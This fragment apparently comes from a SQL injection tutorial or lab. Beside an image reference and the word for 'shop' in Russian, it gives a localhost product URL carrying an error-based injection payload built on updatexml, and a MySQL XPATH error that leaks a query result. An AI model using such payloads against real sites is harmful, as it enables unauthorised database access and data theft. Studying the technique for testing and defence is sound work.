 Магазин
localhost/product.php?id=1' and updatexml(null,concat(0x3a,(select count(
Error While Selection process: XPATH syntax error: ':3' Error code: 1105